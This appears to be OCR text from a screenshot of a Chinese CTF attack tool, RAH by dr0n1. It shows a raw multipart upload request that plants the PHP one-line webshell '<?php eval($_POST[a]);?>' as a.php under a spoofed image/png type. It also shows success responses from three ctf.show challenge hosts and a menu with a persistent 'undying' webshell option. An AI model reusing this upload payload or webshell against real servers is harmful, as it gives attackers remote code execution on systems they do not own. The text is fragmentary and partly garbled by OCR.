 RAH V3.1.2 By dr0n1
https://3d5da1f2-6f89-42e0-840e-58b1c57041da.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
https://01b17418-d39d-466d-8391-cb3e8c4c14e3.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
https://b5e62be6-ab26-45d1-aa92-3c0066d0150d.challenge.ctf.show/
响应：{"code":0,"msg":"upload\/a.php"}
ip生成 bugku专用 目标扫描 写入不死马 执行命令 提交flag ssh 工具 多人 自定义 设置 笔记
Sec-Fetch-Dest: empty
Referer: https://01b17418-d39d-466d-8391-
cb3e8c4c14e3.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryB7aDvto7DSqlunKo
Content-Disposition: form-data; name="file";
filename="a.php"
Content-Type: image/png
<?php eval($_POST[a]);?>
------WebKitFormBoundaryB7aDvto7DSqlunKo--
目标IP文件 ctf.txt
python路径 C: Python39
Python脚本(PWN)
发送
自定义请求已结束！执行 3 次，成功 3 次